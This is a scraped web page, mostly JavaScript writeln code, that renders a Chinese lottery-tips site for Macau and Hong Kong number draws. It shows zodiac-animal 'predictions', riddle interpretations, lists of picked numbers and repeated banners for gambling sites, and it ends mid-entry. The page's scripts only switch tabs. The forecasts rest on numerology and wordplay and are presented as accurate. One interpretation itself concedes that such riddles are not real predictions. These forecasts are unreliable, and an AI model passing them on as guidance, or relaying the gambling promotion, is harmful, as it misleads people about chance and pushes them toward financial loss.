document.writeln("	#sbx_all .sanheya li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#sbx_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.sbx_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【四不像中特图】</div>");







document.writeln("<div id=\'sbx_all\'>");







document.writeln("	<div class=\'sanheya\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'sbx_all1\' onClick=\"setTabta(\'sbx_all\',1,2)\" class=\'hover\'>澳门四不像精解</li>");







document.writeln("			<li id=\'sbx_all2\' onClick=\"setTabta(\'sbx_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港四不像精解</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--澳门开始-->");







document.writeln("	<div id=\'con_sbx_all_1\'>");







document.writeln("		<div class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");







document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/21/amsbx.jpg\'>");







document.writeln("		</div>");







document.writeln("		<div class=\'jssx\'>【澳门四不像解析】</div>");







document.writeln("		<div class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>021期今期蛇猪虎出特，辗柔首连天芳草<span>开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①杀猴牛羊（10.22.34.46.05.17.29.41.11.23.35.47）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖蛇猪虎龙狗</span><br>");
document.writeln("				<span>③合单+大数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");



















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_sbx_all_2\' style=\'display:none\'>");
document.writeln("		<div class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/9/sbx.jpg\'>");







document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>【香港四不像解析】</div>");
document.writeln("");
document.writeln("		<div class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");





document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-009期今期馬虎蛇看定，特碼旺大和雙出开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①大数+双数（26.28.30.32.34.36.38.40.42.46）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖马虎蛇鼠猴</span><br>");
document.writeln("				<span>③杀小数+单数（01.03.05.07.09.11.13.15.17.19）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-008期今期羊免虎看定，特碼旺單红藍出开兔27准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①单数+红蓝（07.09.13.15.19.25.23.31.35.37）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖羊<span style=\"background-color: #FFFF00\">兔</span>虎鼠狗</span><br>");
document.writeln("				<span>③杀双数+绿波（06.16.22.28.32.38.44）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-007期今期猴龍羊看定，特碼旺小和雙出开猴46准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小数+双数（04.06.08.10.12.14.16.18.22.24）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖<span style=\"background-color: #FFFF00\">猴</span>龙羊马鼠</span><br>");
document.writeln("				<span>③杀大数+单数（29.31.33.35.37.39.41.43.45.47）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-006期今期馬虎龍看定，特碼旺小和雙出开马48准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小数+双数（02.04.06.08.10.12.14.16.18.22）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖<span style=\"background-color: #FFFF00\">马</span>虎龙狗猪</span><br>");
document.writeln("				<span>③杀大数+单数（25.27.29.31.33.35.37.39.41.43）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");






























































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabta(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	.am-ptxs p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("		text-align: center");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-ptxs p span span {");



document.writeln("");



document.writeln("		background: #ff0;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#ptxs_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.ptxs_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("			<div class=\'jssx\'>天天好彩【平特心水】</div>");



document.writeln("");



document.writeln("<div id=\'ptxs_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyb\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all1\' onClick=\"setTabtb(\'ptxs_all\',1,2)\" class=\'hover\'>澳门平特心水</li>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all2\' onClick=\"setTabtb(\'ptxs_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平特心水</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_ptxs_all_1\'>");



document.writeln("");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");

document.writeln("		");
document.writeln("			<p>021期<span style=\'color: #f00;\'>平鸡→鸡蛇(2连)→鸡蛇虎(3连)</span></p>");
document.writeln("			<p>020期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">羊</span>→羊牛(2连)→羊牛鼠(3连)</span></p>");
document.writeln("			<p>017期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗牛</span>(2连)→<span style=\"background-color: #FFFF00\">狗牛龙</span>(3连)</span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→猴鸡(2连)→猴鸡羊(3连)</span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">马</span>→马虎(2连)→马虎猴(3连)</span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→狗牛(2连)→狗牛鼠(3连)</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡猪(2连)→鸡猪兔(3连)</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗兔</span>(2连)→狗兔蛇(3连)</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔马</span>(2连)→兔马虎(3连)</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鼠</span>→鼠龙(2连)→鼠龙牛(3连)</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡羊(2连)→鸡羊兔(3连)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">牛</span>→<span style=\"background-color: #FFFF00\">牛鼠</span>(2连)→<span style=\"background-color: #FFFF00\">牛鼠蛇</span>(3连)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡牛(2连)→鸡牛兔(3连)</span></p>");




































































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<div id=\'con_ptxs_all_2\' style=\'display:none\'>");



document.writeln("		");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");
document.writeln("			<p>009期<span style=\'color: #f00;\'>平虎→虎马(2连)→虎马狗(3连)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">马</span>→<span style=\"background-color: #FFFF00\">马鼠</span>(2连)→<span style=\"background-color: #FFFF00\">马鼠蛇</span>(3连)</span></p>");
document.writeln("			<p>005期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔马</span>(2连)→兔马羊(3连)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→<span style=\"background-color: #FFFF00\">猴鼠</span>(2连)→猴鼠龙(3连)</span></p>");



























document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtb(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#mhcz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom:");
document.writeln("			solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#mhcz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.mhcz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>");
document.writeln("	天天好彩【马会传真】");
document.writeln("</div>");
document.writeln("<div id=\'mhcz_all\'>");
document.writeln("	<div class=\'sanheyc\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'mhcz_all1\' onClick=\"setTabtc(\'mhcz_all\',1,2)\" class=\'hover\'>");
document.writeln("				澳门传真");
document.writeln("			</li>");
document.writeln("			<li id=\'mhcz_all2\' onClick=\"setTabtc(\'mhcz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>");
document.writeln("					香港传真");
document.writeln("				</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_mhcz_all_1\'>");
document.writeln("		<div class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/21/ammh.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>");
document.writeln("			【澳门传真解析】");
document.writeln("		</div>");






document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真021期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是典型的生肖彩票谜语，每一句都暗指特定的生肖或数字。以下为拆解与生肖表达：拆解：“二四开”：可能指兔（排第4）或拆分数字。“四上有缘六上飞”：蛇（排第6，形似飞动）。“意马心猿”：直接点出马与猴。“皇家子弟”：龙（帝王象征）。“酷劲二诶”（谐音“酷儿二A”）可能指狗（狗叫“汪汪”似W）。“穴通鼠洞”：指鼠，且暗示杀机（猫或蛇克鼠）。“头尾出真码”：可能指生肖首尾鼠与猪。“无字天书三十五”：或暗合生肖循环数（12+12+11=35？）。生肖表达（取谜面明确所指）：鼠潜杀机藏洞底，马跃心猿醉意驰；猴灵攀缘六上飞，蛇盘四缘绕数机；龙腾皇家显贵气，狗忠守户伴“二诶”；猪收尾码合天书——七肖轮转，谜藏玄机");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠马猴蛇龙狗猪");
document.writeln("				<br>");
document.writeln("				五肖：鼠马猴蛇龙");
document.writeln("				<br>");
document.writeln("				三肖：鼠马猴");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.24.36.34.46.25.26.32.19");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真020期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字暗藏数字与生肖谜题：“三十开”指生肖循环两次半（30年），暗合“马（午）”在十二地支排第七；“六七兄弟”即第六蛇与第七马，象征合作同心；“零一三头”或指龙（辰）独有角，亦谐音“灵异神通”，显其尊贵；“四人话题”隐“蛇”（已谐音“四”），色彩喻其多变；“宝马千金”直指马之贵重；“龙马同事”乃传统祥瑞搭档；“山林无虎”则兔（卯）暂代山王——七肖之中，蛇马协同进取，龙显威严，兔乘势而上，牛稳守根基，鸡鸣机警，羊附祥和，共织一幅虚实相生的众生奔竞图");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：蛇<span style=\"background-color: #FFFF00\">马</span>龙兔牛鸡羊");
document.writeln("				<br>");
document.writeln("				五肖：蛇<span style=\"background-color: #FFFF00\">马</span>龙兔牛");
document.writeln("				<br>");
document.writeln("				三肖：蛇<span style=\"background-color: #FFFF00\">马</span>龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：13.25.24.36.14.26.27.29.09.23");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真019期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：此签暗藏生肖谜题：“二七开”为十四（兔排位），“二三两边”合五（龙排位）；“三六九”暗合三数（虎排位），“女人中特”隐指阴肖（蛇兔等）；“龙蛇相会”点明辰巳，“十七十八”直指鸡猴（酉申排位）。全签预示兔、龙、虎、蛇、猴、鸡及阴肖羊（未为女人宫）可能得机。【生肖喻】虎啸三六九，兔跃二七分；龙腾五数显，蛇盘阴中真；猴攀十八木，鸡鸣十七门；羊载吉祥至，七星共抱春——谜面藏玄机，数理定乾坤");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：虎兔龙蛇<span style=\"background-color: #FFFF00\">猴</span>鸡羊");
document.writeln("				<br>");
document.writeln("				五肖：虎兔龙蛇<span style=\"background-color: #FFFF00\">猴</span>");
document.writeln("				<br>");
document.writeln("				三肖：虎兔龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：16.28.03.15.14.26.37.34.09.23");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真018期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：此段看似玄机暗藏，实为将传统文化意象、数字游戏与生肖谶语糅合，隐喻一种预测逻辑。“三五开”或指比例分布，“三二四七”可能暗合数字玄机。“不到长城心不死”喻执念，“八面玲珑小花猫”指圆滑观察。“狗猪”或指最后两位生肖（戌亥），“神机妙算”点破机巧。“鼠后灵牛头发角”暗藏鼠牛交替与角位玄机，“明镜高悬”终得真相。【生肖演绎】鼠后牛角露玄机，虎踞长城志不屈。兔隐三二数中藏，龙盘四七风云聚。马奔玲珑猫影幻，狗猪殿后定天渠。——七肖轮转镜心照，云散码现见清虚。（注：选取鼠、牛、虎、兔、龙、马、狗七生肖，融合数理与意象，勾连谶语中的隐喻体系，呈现循环推演之趣。）");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠牛虎<span style=\"background-color: #FFFF00\">兔</span>龙马狗");
document.writeln("				<br>");
document.writeln("				五肖：鼠牛虎<span style=\"background-color: #FFFF00\">兔</span>龙");
document.writeln("				<br>");
document.writeln("				三肖：鼠牛虎");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.17.29.16.28.27.26.36.32");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真017期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这组诗句是典型的彩票文化谜语，通过生肖隐喻和数字游戏暗示所谓“开奖规律”。它并非真正的预测，而是利用模糊表述吸引注意。【核心解读】数字游戏：“一八开”可能指1、8相关数字；“六八四八”是常见数字彩术语；“五九/三四”为数字组合。生肖暗示：“羊狗鸡”对应生肖年份尾数（如未戌酉）；“虎头蛇尾”喻起始与结尾生肖。心理诱导：“春风发财”“灵码下注”等词激发投机心理。【生肖象征】虎：象征“虎头”，寓开局强势，蛇：对应“蛇尾”，喻后期波动，羊/狗/鸡：诗句明示的“单数生肖”，龙：隐含“春风得意”的腾达意象，鼠：代表数字组合的灵活机变");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：虎蛇羊<span style=\"background-color: #FFFF00\">狗</span>鸡龙鼠");
document.writeln("				<br>");
document.writeln("				五肖：虎蛇羊<span style=\"background-color: #FFFF00\">狗</span>鸡");
document.writeln("				<br>");
document.writeln("				三肖：虎蛇羊");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：16.28.13.25.35.47.<span style=\"background-color: #FFFF00\">32</span>.09.26.18");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


























document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_mhcz_all_2\' style=\"display: none;\">");
document.writeln("		<div class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/9/mhcz.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>");
document.writeln("			【香港传真解析】");
document.writeln("		</div>");







document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真009期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
